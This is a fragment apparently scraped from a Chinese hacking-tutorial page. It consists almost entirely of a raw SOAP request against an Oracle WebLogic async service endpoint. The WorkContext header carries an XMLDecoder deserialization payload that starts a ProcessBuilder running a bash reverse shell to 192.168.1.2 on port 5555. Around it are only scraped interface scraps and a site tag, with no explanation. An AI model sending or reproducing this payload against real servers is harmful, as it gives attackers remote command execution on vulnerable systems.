 Connection: keep-alive
content-type: text/xml
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope
/" xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseServic
e">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/192.168.1.2/5555
0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header><soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>
? < + > Type a search term 0 matches
Done
HACK学习呀